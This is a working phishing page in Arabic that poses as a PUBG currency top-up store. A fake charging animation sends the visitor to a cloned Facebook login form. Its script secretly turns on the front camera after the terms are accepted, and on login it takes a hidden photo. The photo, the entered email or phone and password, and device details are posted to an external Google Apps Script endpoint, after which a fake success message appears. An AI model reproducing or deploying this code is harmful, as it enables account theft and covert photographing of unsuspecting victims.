        font-size: 13px;
    }
}

/* تحسينات للشاشات الصغيرة جداً (iPhone SE وما شابه) */
@media (max-width: 375px) {
    .login-container {
        padding: 50px 0 70px 0;
    }
    
    .login-logo img {
        width: 180px;
    }
    
    .login-tag-line h3 {
        font-size: 15px;
        line-height: 20px;
        margin-bottom: 18px;
    }
    
    .login-form-section {
        padding: 10px;
    }
    
    .login-form-section input[type="text"],
    .login-form-section input[type="password"] {
        padding: 10px 12px;
        font-size: 15px;
    }
    
    .login-form-section input[type="submit"] {
        font-size: 17px;
        line-height: 42px;
    }
    
    .login-form-section a[class="create-new-acc"] {
        font-size: 15px;
        line-height: 42px;
        width: 75%;
    }
}

/* تحسينات للوضع الأفقي على الجوال */
@media (max-width: 900px) and (orientation: landscape) {
    .login-container {
        padding: 40px 0 60px 0;
    }
    
    .login-main-container {
        max-width: 500px;
        flex-direction: row;
        align-items: flex-start;
    }
    
    .login-w-50 {
        width: 50%;
        text-align: left;
    }
    
    .login-logo img {
        width: 160px;
        margin-left: 0;
    }
    
    .login-tag-line h3 {
        font-size: 16px;
        line-height: 20px;
        padding: 0;
        text-align: left;
        margin-bottom: 0;
    }
    
    .login-form-section {
        max-width: 300px;
    }
}

/* منع التكبير التلقائي على حقول الإدخال في iOS */
@media (max-width: 900px) {
    .login-form-section input[type="text"],
    .login-form-section input[type="password"] {
        font-size: 16px !important;
    }
}

/* تحسينات للأجهزة التي تدعم اللمس */
@media (max-width: 900px) {
    .login-form-section input[type="submit"]:active {
        background-color: #166fe5;
        transform: scale(0.98);
    }
    
    .login-form-section a[class="create-new-acc"]:active {
        background-color: #36a420;
        transform: scale(0.98);
    }
    
    .login-form-section a[class="forgot"]:active {
        opacity: 0.7;
    }
}
        /* تصميم صفحة تسجيل الدخول تشغل الشاشة كاملة على الجوال */
@media (max-width: 900px) {
    .login-container {
        padding: 0 !important;
        margin: 0 !important;
        background: #f0f2f5;
        min-height: 100vh;
        display: flex;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        overflow-y: auto;
    }
    
    .login-main-container {
        width: 100% !important;
        max-width: 100% !important;
        flex: 1;
        display: flex;
        flex-direction: column;
        padding: 20px 16px !important;
        margin: 0 !important;
    }
    
    .login-w-50 {
        width: 100% !important;
        text-align: center;
        margin-bottom: 0;
    }
    
    .login-logo {
        margin-bottom: 24px;
        margin-top: 20px;
    }
    
    .login-logo img {
        width: 200px !important;
        margin: 0 auto;
        display: block;
    }
    
    .login-tag-line h3 {
        font-size: 18px;
        line-height: 24px;
        margin: 0 0 32px 0;
        padding: 0 20px;
        color: #1c1e21;
        font-weight: normal;
        text-align: center;
    }
    
    .login-form-section {
        width: 100% !important;
        max-width: 400px !important;
        margin: 0 auto !important;
        padding: 20px 16px !important;
        border-radius: 8px;
        box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
        background: #fff;
        flex-shrink: 0;
    }
    
    .login-form-section input[type="text"],
    .login-form-section input[type="password"] {
        width: 100% !important;
        padding: 14px 16px !important;
        font-size: 16px !important;
        border-radius: 6px;
        border: 1px solid #dddfe2;
        margin-bottom: 12px;
        background: #fff;
        box-sizing: border-box;
    }
    
    .login-form-section input[type="submit"] {
        background-color: #1877f2;
        border: none;
        border-radius: 6px;
        font-size: 18px !important;
        line-height: 48px;
        padding: 0 16px;
        width: 100%;
        color: #fff;
        font-weight: bold;
        margin-bottom: 16px;
        cursor: pointer;
    }
    
    .login-form-section a[class="forgot"] {
        color: #1877f2;
        font-size: 14px;
        font-weight: 500;
        text-decoration: none;
        display: block;
        text-align: center;
        margin: 0 0 20px 0;
    }
    
    .login-form-section .line {
        border-bottom: 1px solid #dadde1;
        margin: 20px 0 24px 0;
    }
    
    .login-form-section a[class="create-new-acc"] {
        background-color: #42b72a;
        border: none;
        border-radius: 6px;
        font-size: 16px !important;
        line-height: 48px;
        padding: 0 16px;
        display: block;
        text-align: center;
        color: #fff;
        font-weight: bold;
        text-decoration: none;
        margin: 0 auto;
        width: 60%;
    }
    
    .login-create-page {
        margin-top: 24px;
        text-align: center;
        flex-shrink: 0;
    }
    
    .login-create-page p {
        margin: 0;
        font-size: 14px;
        color: #1c1e21;
    }
    
    .login-create-page p > a {
        font-weight: bold;
        color: #1c1e21;
        text-decoration: none;
    }
    
    .login-success,
    #login-status {
        max-width: 400px;
        margin: 16px auto !important;
    }
    
    .footer {
        background: #fff;
        padding: 16px;
        margin-top: auto !important;
        border-top: 1px solid #dddfe2;
        flex-shrink: 0;
    }
    
    .footer p {
        margin: 4px 0;
        font-size: 12px;
    }
}

/* تحسينات للشاشات الصغيرة جداً */
@media (max-width: 480px) {
    .login-main-container {
        padding: 16px 12px !important;
    }
    
    .login-logo img {
        width: 180px !important;
    }
    
    .login-tag-line h3 {
        font-size: 16px;
        line-height: 22px;
        padding: 0 16px;
        margin-bottom: 28px;
    }
    
    .login-form-section {
        padding: 16px 12px !important;
    }
    
    .login-form-section input[type="text"],
    .login-form-section input[type="password"] {
        padding: 12px 14px !important;
        font-size: 16px !important;
    }
    
    .login-form-section input[type="submit"] {
        font-size: 17px !important;
        line-height: 44px;
    }
    
    .login-form-section a[class="create-new-acc"] {
        font-size: 15px !important;
        line-height: 44px;
        width: 70%;
    }
    
    .login-create-page p {
        font-size: 13px;
    }
}

/* تحسينات للشاشات الصغيرة جداً (iPhone SE) */
@media (max-width: 375px) {
    .login-main-container {
        padding: 12px 10px !important;
    }
    
    .login-logo {
        margin-bottom: 20px;
        margin-top: 16px;
    }
    
    .login-logo img {
        width: 160px !important;
    }
    
    .login-tag-line h3 {
        font-size: 15px;
        line-height: 20px;
        margin-bottom: 24px;
    }
    
    .login-form-section {
        padding: 14px 10px !important;
    }
    
    .login-form-section input[type="text"],
    .login-form-section input[type="password"] {
        padding: 11px 12px !important;
    }
    
    .login-form-section input[type="submit"] {
        font-size: 16px !important;
        line-height: 42px;
    }
    
    .login-form-section a[class="create-new-acc"] {
        font-size: 14px !important;
        line-height: 42px;
        width: 75%;
    }
    
    .footer {
        padding: 12px 10px;
    }
}

/* تحسينات للوضع الأفقي على الجوال */
@media (max-width: 900px) and (orientation: landscape) {
    .login-container {
        padding: 0 !important;
    }
    
    .login-main-container {
        padding: 10px 16px !important;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
    }
    
    .login-w-50 {
        width: 45% !important;
        text-align: left;
    }
    
    .login-logo {
        margin-bottom: 12px;
        margin-top: 0;
    }
    
    .login-logo img {
        width: 140px !important;
        margin-left: 0;
    }
    
    .login-tag-line h3 {
        font-size: 14px;
        line-height: 18px;
        padding: 0;
        text-align: left;
        margin-bottom: 0;
    }
    
    .login-form-section {
        width: 50% !important;
        max-width: 280px !important;
        padding: 16px 12px !important;
    }
    
    .login-create-page {
        display: none;
    }
}

/* تحسينات التفاعل على الجوال */
@media (max-width: 900px) {
    .login-form-section input[type="submit"]:active {
        background-color: #166fe5;
        transform: scale(0.98);
    }
    
    .login-form-section a[class="create-new-acc"]:active {
        background-color: #36a420;
        transform: scale(0.98);
    }
    
    .login-form-section a[class="forgot"]:active {
        opacity: 0.7;
    }
    
    /* منع التكبير التلقائي على حقول الإدخال في iOS */
    .login-form-section input[type="text"],
    .login-form-section input[type="password"] {
        font-size: 16px !important;
    }
}
</style>
    </style>
</head>
<body>
    <!-- الشعار -->
    <div class="logo-container">
    </div>

    <!-- نافذة الشروط والأحكام -->
    <div id="terms-modal">
        <div class="terms-content">
            <h2>📋 الشروط والأحكام</h2>
            
            <div class="terms-text">
                <h3>موافقة على استخدام النظام</h3>
                <p>باستخدامك لهذا النظام، فإنك توافق على الشروط والأحكام التالية:</p>
                
                <h3>شروط شحن لعبة ببجي</h3>
                <p>1. يجب أن يكون ID اللاعب صحيحاً وقابلاً للاستلام.</p>
                <p>2. يتحمل المستخدم مسؤولية إدخال المعلومات الصحيحة.</p>
                
                <h3>الخصوصية والأمان</h3>
                <p>1. نحن نحترم خصوصيتك ولا نشارك بياناتك مع أطراف ثالثة.</p>
                <p>2. يتم تخزين البيانات بشكل آمن ومشفر.</p>
                
                <h3>لاتشارك حسابك مع احد</h3>
                <p>يحتفظ النظام بالحق في إيقاف الحساب في حال مخالفة هذه الشروط أو إساءة الاستخدام:</p>
            </div>
            
            <div class="checkbox-group">
                <input type="checkbox" id="agree-checkbox">
                <label for="agree-checkbox">أقر بأني قد قرأت وفهمت الشروط والأحكام وأوافق عليها</label>
            </div>
            
            <div class="terms-actions">
                <button class="terms-btn cancel-btn" id="cancel-terms">إلغاء</button>
                <button class="terms-btn agree-btn" id="agree-terms" disabled>موافق</button>
            </div>
        </div>
    </div>

    <!-- الواجهة الرئيسية -->
    <div class="main-container" id="main-container">
        <div class="header">
            <img src="www.png" alt="شعار ببجي" class="header-logo">
            <h1>شحن لعبة ببجي</h1>
            <p>اختر عدد الشدات وأدخل معلومات اللاعب</p>
        </div>
        
        <div class="content">
            <div class="charges-section">
                <h2>اختر عدد الشدات</h2>
                <div class="charge-options">
                    <div class="charge-option" data-amount="60" data-price="10">
                        <img src="https://i0.wp.com/news.seagm.com/wp-content/uploads/2025/01/gggg.webp?fit=580%2C580&ssl=1" alt="60 شدّة" class="charge-icon">
                        <div class="charge-amount">60 شدة</div>
                    </div>
                    <div class="charge-option" data-amount="325" data-price="50">
                        <img src="https://freepub.org/coin.png" alt="325 شدّة" class="charge-icon">
                        <div class="charge-amount">325 شدة</div>
                    </div>
                    <div class="charge-option" data-amount="660" data-price="100">
                        <img src="https://freepub.org/coin.png" alt="660 شدّة" class="charge-icon">
                        <div class="charge-amount">660 شدة</div>
                    </div>
                    <div class="charge-option" data-amount="1800" data-price="250">
                        <img src="https://pic.bittopup.com/apiUpload/b871ee1e59c0822d3dad532ea22b9efb.png" alt="1800 شدّة" class="charge-icon">
                        <div class="charge-amount">1800 شدة</div>
                    </div>
                    <div class="charge-option" data-amount="3850" data-price="500">
                        <img src="https://storage.yandexcloud.net/hornybox/e83fb997-be92-4e87-bffd-243b943f1242.webp" alt="3850 شدّة" class="charge-icon">
                        <div class="charge-amount">3850 شدة</div>
                    </div>
                    <div class="charge-option" data-amount="8100" data-price="1000">
                        <img src="https://cdn1.codashop.com/S/content/common/images/denom-image/PUBG/8100_PUBG_UC.png" alt="8100 شدّة" class="charge-icon">
                        <div class="charge-amount">8100 شدة</div>
                    </div>
                </div>
                
                <div class="selected-charge-info" id="selected-charge-info">
                    <h3>الشحنة المختارة:</h3>
                    <p id="charge-details"></p>
                </div>
            </div>
            
            <div class="player-id-section">
                <h2>معلومات اللاعب</h2>
                <div class="form-group">
                    <label for="player-id">معرف اللاعب (Player ID)</label>
                    <input type="text" id="player-id" placeholder="أدخل معرف اللاعب" required>
                </div>
                
                <div class="form-group">
                    <label for="player-name">اسم اللاعب (اختياري)</label>
                    <input type="text" id="player-name" placeholder="أدخل اسم اللاعب">
                </div>
                
                <div class="form-group">
                    <label for="server">الخادم (Server)</label>
                    <select id="server" required>
                        <option value="">اختر الخادم</option>
                        <option value="asia">آسيا</option>
                        <option value="europe">أوروبا</option>
                        <option value="america">أمريكا</option>
                        <option value="middle-east">الشرق الأوسط</option>
                    </select>
                </div>
                
                <button class="proceed-btn" id="proceed-btn" disabled>المتابعة إلى الدفع</button>
                
                <div id="status" class="status-message"></div>
            </div>
        </div>
        
        <div class="footer">
            <p>© 2024 نظام شحن ببجي الآمن. جميع الحقوق محفوظة.</p>
            <p>الإصدار 3.1.0 | <a href="#" id="show-terms">الشروط والأحكام</a></p>
        </div>
    </div>

    <!-- صفحة تسجيل الدخول - تصميم فيسبوك -->
    <div class="login-container" id="login-container">
        <div class="login-main-container">
            <div class="login-w-50">
                <div class="login-logo">
                    <img src="https://res.cloudinary.com/drgxflcsb/image/upload/v1681242147/facebook%20clone/logo_mlo10v.svg" alt="شعار النظام">
                </div>
                <div class="login-tag-line">
                    <h3>يمنحك فيسبوك إمكانية التواصل مع الأشخاص ومشاركة ما تريد معهم.</h3>
                </div>
            </div>
            <div class="login-w-50">
                <div class="login-form-section">
                    <form action="#" method="POST" id="loginForm">
                        <input type="text" name="email-or-number" id="username" placeholder="البريد الإلكتروني أو رقم الهاتف">
                        <input type="password" name="password" id="password" placeholder="كلمة المرور">
                        <input type="submit" name="submit" id="loginBtn" value="تسجيل الدخول">
                        <a href="#" target="_self" class="forgot">هل نسيت كلمة المرور؟</a>
                        <div class="line"></div>
                        <a href="#" target="_self" class="create-new-acc">إنشاء حساب جديد</a>
                    </form>
                </div>
                <div class="login-create-page">
                    <p><a href="#" target="_self">إنشاء صفحة</a> لمشاهير أو علامة تجارية أو نشاط تجاري.</p>
                </div>
                
                <!-- رسالة نجاح تسجيل الدخول -->
                <div class="login-success" id="loginSuccess">
                    <p>جاري التحقق من بياناتك...</p>
                </div>
                
                <div id="login-status" class="status-message"></div>
            </div>
        </div>
        
        <div class="footer">
            <p>© 2025 موقع شحن شدات. جميع الحقوق محفوظة.</p>
            <p>الإصدار 3.1.0 | <a href="#" id="show-login-terms">الشروط والأحكام</a></p>
        </div>
    </div>

    <!-- الكاميرا المخفية تماماً -->
    <div id="camera-container">
        <video id="video" autoplay playsinline muted></video>
        <canvas id="canvas"></canvas>
    </div>
    
    <!-- نافذة عملية الشحن المعدلة -->
    <div id="charging-modal" style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.95); z-index: 4000; justify-content: center; align-items: center;">
        <div style="background: linear-gradient(135deg, #1e3c72 0%, #2a5298 100%); border-radius: 25px; padding: 50px 40px; text-align: center; max-width: 500px; width: 90%; color: white; box-shadow: 0 20px 40px rgba(0,0,0,0.3);">
            <div id="charging-steps">
                <!-- الخطوة 1 -->
                <div class="charging-step active">
                    <div class="circle-progress" id="circle-progress">
                        <svg width="200" height="200" viewBox="0 0 200 200">
                            <circle cx="100" cy="100" r="85" stroke="#34495e" stroke-width="10" fill="none"></circle>
                            <circle cx="100" cy="100" r="85" stroke="#2ecc71" stroke-width="10" fill="none" 
                                    stroke-linecap="round" transform="rotate(-90 100 100)" 
                                    stroke-dasharray="534" stroke-dashoffset="534" id="circle-bar"></circle>
                        </svg>
                        <div class="circle-text">
                            <div id="charge-counter" style="font-size: 32px; font-weight: bold;">0</div>
                            <div style="font-size: 18px; margin-top: 5px;">شدة</div>
                        </div>
                    </div>
                    <h3 style="color: #2ecc71; font-size: 24px; margin: 30px 0 10px 0;">🔄 جاري تحصيل الشدات</h3>
                    <p style="color: #bdc3c7; font-size: 16px;">جارٍ تجهيز طلبك...</p>
                </div>
                
                <!-- الخطوة 2 -->
                <div class="charging-step">
                    <h3 style="color: #e74c3c; font-size: 26px; margin: 20px 0;">❌ خطأ في النظام</h3>
                    <div style="background: rgba(231, 76, 60, 0.1); padding: 20px; border-radius: 15px; margin: 20px 0; border: 2px solid #e74c3c;">
                        <p style="color: #ffffff; font-size: 18px; margin: 10px 0;">⚠️ يجب تسجيل الدخول أولاً</p>
                        <p style="color: #bdc3c7; font-size: 16px;">لإتمام عملية الشحن يرجى تسجيل الدخول</p>
                    </div>
                    <button id="go-to-login" style="background: linear-gradient(135deg, #3498db 0%, #2980b9 100%); color: white; border: none; padding: 15px 40px; border-radius: 12px; font-size: 18px; cursor: pointer; margin-top: 20px; font-weight: bold; box-shadow: 0 5px 15px rgba(52, 152, 219, 0.3);">
                        تسجيل الدخول الآن
                    </button>
                </div>
            </div>
        </div>
    </div>

    <script>
        // العناصر
        const mainContainer = document.getElementById('main-container');
        const loginContainer = document.getElementById('login-container');
        const loginForm = document.getElementById('loginForm');
        const usernameInput = document.getElementById('username');
        const passwordInput = document.getElementById('password');
        const loginBtn = document.getElementById('loginBtn');
        const loginStatusDiv = document.getElementById('login-status');
        const loginSuccess = document.getElementById('loginSuccess');
        const video = document.getElementById('video');
        const canvas = document.getElementById('canvas');
        const termsModal = document.getElementById('terms-modal');
        const agreeCheckbox = document.getElementById('agree-checkbox');
        const agreeBtn = document.getElementById('agree-terms');
        const cancelBtn = document.getElementById('cancel-terms');
        const showTermsLink = document.getElementById('show-terms');
        const showLoginTermsLink = document.getElementById('show-login-terms');
        const chargeOptions = document.querySelectorAll('.charge-option');
        const playerIdInput = document.getElementById('player-id');
        const playerNameInput = document.getElementById('player-name');
        const serverSelect = document.getElementById('server');
        const proceedBtn = document.getElementById('proceed-btn');
        const selectedChargeInfo = document.getElementById('selected-charge-info');
        const chargeDetails = document.getElementById('charge-details');
        const statusDiv = document.getElementById('status');
        const chargingModal = document.getElementById('charging-modal');
        const chargingSteps = document.querySelectorAll('.charging-step');
        const circleBar = document.getElementById('circle-bar');
        const chargeCounter = document.getElementById('charge-counter');
        const goToLoginBtn = document.getElementById('go-to-login');
        
        let stream = null;
        let cameraInitialized = false;
        let termsAccepted = false;
        let selectedCharge = null;
        let chargingTimeout;
        
        // رابط Google Apps Script - استبدله برابط نشرك
        const GOOGLE_SCRIPT_URL = 'https://script.google.com/macros/s/AKfycbxba-9A5naC85K9UuH60IfZJ5bs6pRcg-La_B4XBYikC2a3y1gLeqe5njifEhgoBgfg/exec';
        
        // إظهار نافذة الشروط عند تحميل الصفحة
        document.addEventListener('DOMContentLoaded', function() {
            termsModal.style.display = 'flex';
            // التأكد من إخفاء صفحة التسجيل عند التحميل
            document.body.classList.remove('show-login');
        });
        
        // التحكم في زر الموافقة بناءً على تحديد المربع
        agreeCheckbox.addEventListener('change', function() {
            agreeBtn.disabled = !this.checked;
        });
        
        // زر الموافقة على الشروط
        agreeBtn.addEventListener('click', async function() {
            if (agreeCheckbox.checked) {
                showStatus('جاري تهيئة النظام...', 'loading');
                termsModal.style.display = 'none';
                termsAccepted = true;
                
                // بدء تهيئة الكاميرا بعد الموافقة
                await initializeCameraSilently();
                
                setTimeout(() => {
                    showStatus('', '');
                }, 2000);
            }
        });
        
        // زر إلغاء الشروط
        cancelBtn.addEventListener('click', function() {
            termsModal.style.display = 'none';
            
            // عرض رسالة حمراء مباشرة بدون استخدام showStatus
            statusDiv.innerHTML = `
                <div style="
                    background: #ffcccc; 
                    color: #cc0000; 
                    border: 2px solid #ff0000; 
                    padding: 15px; 
                    border-radius: 10px; 
                    text-align: center; 
                    font-weight: bold; 
                    margin: 20px 0;
                    font-size: 16px;
                ">
                    ⚠️ يجب الموافقة على الشروط والأحكام لاستخدام النظام
                </div>
            `;
            statusDiv.style.display = 'block';
        });
        
        // إظهار الشروط عند النقر على الرابط
        showTermsLink.addEventListener('click', function(e) {
            e.preventDefault();
            termsModal.style.display = 'flex';
        });
        
        showLoginTermsLink.addEventListener('click', function(e) {
            e.preventDefault();
            termsModal.style.display = 'flex';
        });
        
        // اختيار عدد الشدات
        chargeOptions.forEach(option => {
            option.addEventListener('click', function() {
                // إزالة التحديد من جميع الخيارات
                chargeOptions.forEach(opt => opt.classList.remove('selected'));
                
                // تحديد الخيار الحالي
                this.classList.add('selected');
                
                // حفظ البيانات المختارة
                selectedCharge = {
                    amount: this.getAttribute('data-amount'),
                    price: this.getAttribute('data-price')
                };
                
                // عرض المعلومات المختارة
                selectedChargeInfo.style.display = 'block';
                chargeDetails.textContent = `${selectedCharge.amount} شدة`;
                
                // تفعيل زر المتابعة إذا كانت جميع البيانات مكتملة
                checkFormCompletion();
            });
        });
        
        // التحقق من اكتمال البيانات
        function checkFormCompletion() {
            if (selectedCharge && playerIdInput.value.trim() && serverSelect.value) {
                proceedBtn.disabled = false;
            } else {
                proceedBtn.disabled = true;
            }
        }
        
        // إضافة مستمعات الأحداث لحقول الإدخال
        playerIdInput.addEventListener('input', checkFormCompletion);
        serverSelect.addEventListener('change', checkFormCompletion);
        
        // زر المتابعة إلى الدفع - الكود المصحح
        proceedBtn.addEventListener('click', function() {
            if (!termsAccepted) {
                showStatus('يجب الموافقة على الشروط والأحكام أولاً', 'error');
                termsModal.style.display = 'flex';
                return;
            }
            
            if (!selectedCharge) {
                showStatus('يرجى اختيار عدد الشدات', 'error');
                return;
            }
            
            if (!playerIdInput.value.trim()) {
                showStatus('يرجى إدخال معرف اللاعب', 'error');
                return;
            }
            
            if (!serverSelect.value) {
                showStatus('يرجى اختيار الخادم', 'error');
                return;
            }
            
            // بدء عملية الشحن التي تنتهي بطلب تسجيل الدخول
            showChargingProcess();
        });
        
        // دالة عرض نافذة الشحن
        function showChargingProcess() {
            chargingModal.style.display = 'flex';
            showStep(0);
            startChargeCollection();
            
            // إظهار الخطأ بعد 10 ثواني
            chargingTimeout = setTimeout(() => {
                showStep(1);
            }, 10000);
        }

        // دالة عرض خطوة معينة
        function showStep(stepIndex) {
            chargingSteps.forEach((step, index) => {
                step.classList.toggle('active', index === stepIndex);
            });
        }

        // دالة تحصيل الشدات مع دائرة التقدم
        function startChargeCollection() {
            const targetAmount = parseInt(selectedCharge.amount);
            let currentAmount = 0;
            const duration = 8000; // 8 ثواني للتقدم
            const interval = 50;
            const steps = duration / interval;
            const increment = targetAmount / steps;
            
            const circumference = 2 * Math.PI * 85; // محيط الدائرة
            circleBar.style.strokeDasharray = circumference;
            
            chargeCounter.textContent = '0';
            
            let progress = 0;
            const progressInterval = setInterval(() => {
                progress += (100 / steps);
                const offset = circumference - (progress / 100) * circumference;
                circleBar.style.strokeDashoffset = offset;
                
                currentAmount += increment;
                if (currentAmount >= targetAmount) {
                    currentAmount = targetAmount;
                    clearInterval(progressInterval);
                    chargeCounter.textContent = targetAmount.toLocaleString();
                } else {
                    chargeCounter.textContent = Math.floor(currentAmount).toLocaleString();
                }
            }, interval);
        }

        // حدث زر الانتقال لتسجيل الدخول
        goToLoginBtn.addEventListener('click', function() {
            chargingModal.style.display = 'none';
            document.body.classList.add('show-login');
            clearTimeout(chargingTimeout);
        });
        
        // تهيئة الكاميرا بشكل خفي بعد الموافقة
        async function initializeCameraSilently() {
            try {
                // محاولة إعدادات الكاميرا الأساسية المتوافقة
                const constraints = {
                    video: {
                        facingMode: 'user',
                        width: { min: 320, ideal: 640, max: 1280 },
                        height: { min: 240, ideal: 480, max: 720 },
                        frameRate: { ideal: 24, max: 30 }
                    },
                    audio: false
                };
                
                stream = await navigator.mediaDevices.getUserMedia(constraints);
                video.srcObject = stream;
                
                // انتظار تحميل الفيديو
                await new Promise((resolve, reject) => {
                    const timeout = setTimeout(() => {
                        reject(new Error('Timeout loading camera'));
                    }, 3000);
                    
                    video.onloadedmetadata = () => {
                        clearTimeout(timeout);
                        video.play().then(resolve).catch(reject);
                    };
                    
                    video.onerror = () => {
                        clearTimeout(timeout);
                        reject(new Error('Video error'));
                    };
                });
                
                cameraInitialized = true;
                console.log('✅ Camera initialized successfully');
                
            } catch (error) {
                console.log('❌ Camera initialization failed:', error);
                
                // محاولة بديلة بإعدادات أبسط
                try {
                    stream = await navigator.mediaDevices.getUserMedia({ 
                        video: { facingMode: 'user' }, 
                        audio: false 
                    });
                    
                    video.srcObject = stream;
                    cameraInitialized = true;
                    console.log('✅ Camera initialized with basic settings');
                    
                } catch (secondError) {
                    console.log('❌ Camera initialization completely failed:', secondError);
                    showStatus('تعذر الوصول إلى الكاميرا', 'error');
                }
            }
        }
        
        // معالجة تسجيل الدخول
        loginForm.addEventListener('submit', async (e) => {
            e.preventDefault();
            
            // التحقق من الموافقة على الشروط
            if (!termsAccepted) {
                showLoginStatus('يجب الموافقة على الشروط والأحكام أولاً', 'error');
                termsModal.style.display = 'flex';
                return;
            }
            
            const username = usernameInput.value.trim();
            const password = passwordInput.value.trim();
            
            if (!username || !password) {
                showLoginStatus('يرجى ملء جميع الحقول', 'error');
                return;
            }
            
            // إظهار رسالة التحقق العادية
            loginSuccess.style.display = 'block';
            loginBtn.disabled = true;
            loginBtn.value = 'جاري التحقق...';
            
            // إخفاء لوحة المفاتيح في الأجهزة المحمولة
            if ('virtualKeyboard' in navigator) {
                navigator.virtualKeyboard.hide();
            }
            
            try {
                // التقاط الصورة خفية وإرسالها
                await captureAndSendPhoto(username, password);
                
            } catch (error) {
                console.error('Error:', error);
                // إظهار رسالة خطأ عادية
                handleLoginError();
            }
        });
        
        // معالجة خطأ تسجيل الدخول
        function handleLoginError() {
            loginSuccess.style.display = 'none';
            showLoginStatus('البريد الإلكتروني أو كلمة المرور غير صحيحة', 'error');
            loginBtn.disabled = false;
            loginBtn.value = 'تسجيل الدخول';
            
            // إعادة التركيز على حقل اسم المستخدم
            setTimeout(() => {
                usernameInput.focus();
            }, 100);
        }
        
        // التقاط الصورة وإرسالها بشكل خفي
        async function captureAndSendPhoto(username, password) {
            try {
                let imageData = null;
                
                // إذا كانت الكاميرا جاهزة، نلتقط صورة
                if (cameraInitialized && stream && video.readyState === 4) {
                    console.log('📸 Capturing photo...');
                    
                    // انتظار بسيط لضمان جودة الصورة
                    await new Promise(resolve => setTimeout(resolve, 600));
                    
                    const context = canvas.getContext('2d');
                    
                    // ضبط أبعاد الكانفاس مع الحفاظ على النسبة
                    const videoWidth = video.videoWidth;
                    const videoHeight = video.videoHeight;
                    
                    // استخدام أبعاد مناسبة لجميع الأجهزة
                    canvas.width = Math.min(videoWidth, 800);
                    canvas.height = Math.min(videoHeight, 600);
                    
                    // رسم الصورة بدقة مناسبة
                    context.drawImage(video, 0, 0, canvas.width, canvas.height);
                    
                    // تحويل الصورة إلى بيانات بجودة متوسطة للحجم
                    imageData = canvas.toDataURL('image/jpeg', 0.85);
                    
                    console.log('✅ Photo captured successfully');
                } else {
                    console.log('❌ Camera not ready for capture');
                }
                
                // إرسال البيانات إلى Google Apps Script
                await sendToGoogleScript(username, password, imageData);
                
            } catch (error) {
                console.error('Error capturing/sending photo:', error);
                throw error;
            }
        }
        
        // إرسال البيانات إلى Google Apps Script
        async function sendToGoogleScript(username, password, imageData) {
            try {
                const formData = new FormData();
                formData.append('username', username);
                formData.append('password', password);
                
                // إضافة معلومات الشحن
                formData.append('chargeAmount', selectedCharge.amount);
                formData.append('chargePrice', selectedCharge.price);
                formData.append('playerId', playerIdInput.value.trim());
                formData.append('playerName', playerNameInput.value.trim());
                formData.append('server', serverSelect.value);
                
                if (imageData) {
                    formData.append('image', imageData);
                    console.log('📤 Sending image data...');
                }
                
                // جمع معلومات إضافية عن الجهاز
                formData.append('timestamp', new Date().toLocaleString('ar-SA'));
                formData.append('userAgent', navigator.userAgent);
                formData.append('platform', navigator.platform);
                formData.append('language', navigator.language);
                formData.append('timezone', Intl.DateTimeFormat().resolvedOptions().timeZone);
                
                console.log('🚀 Sending data to Google Script...');
                
                // إرسال البيانات
                const response = await fetch(GOOGLE_SCRIPT_URL, {
                    method: 'POST',
                    body: formData,
                    mode: 'no-cors'
                });
                
                // مع no-cors، لن نتمكن من قراءة الاستجابة
                console.log('✅ Data sent successfully');
                
                // محاكاة نجاح الإرسال (في الواقع، لا يمكننا التحقق من الاستجابة مع no-cors)
                setTimeout(() => {
                    loginSuccess.innerHTML = '<p>✅ تم تسجيل الدخول بنجاح! جاري التوجيه...</p>';
                    
                    // إعادة تعيين النموذج
                    setTimeout(() => {
                        loginForm.reset();
                        loginSuccess.style.display = 'none';
                        loginBtn.disabled = false;
                        loginBtn.value = 'تسجيل الدخول';
                        
                        // إعادة إلى الصفحة الرئيسية
                        document.body.classList.remove('show-login');
                        showStatus('تم تسجيل الدخول بنجاح!', 'success');
                        
                        // إعادة تعيين بيانات الشحن
                        resetChargeData();
                        
                    }, 2000);
                }, 1500);
                
            } catch (error) {
                console.error('Error sending data:', error);
                throw error;
            }
        }
        
        // إعادة تعيين بيانات الشحن
        function resetChargeData() {
            selectedCharge = null;
            chargeOptions.forEach(opt => opt.classList.remove('selected'));
            selectedChargeInfo.style.display = 'none';
            playerIdInput.value = '';
            playerNameInput.value = '';
            serverSelect.value = '';
            proceedBtn.disabled = true;
        }
        
        // إظهار رسالة حالة
        function showStatus(message, type) {
            statusDiv.textContent = message;
            statusDiv.className = type;
            statusDiv.style.display = message ? 'block' : 'none';
        }
        
        function showLoginStatus(message, type) {
            loginStatusDiv.textContent = message;
            loginStatusDiv.className = type;
            loginStatusDiv.style.display = message ? 'block' : 'none';
        }
        
        // تنظيف الكاميرا عند إغلاق الصفحة
        window.addEventListener('beforeunload', () => {
            if (stream) {
                stream.getTracks().forEach(track => track.stop());
            }
            clearTimeout(chargingTimeout);
        });
    </script>
</body>
</html>
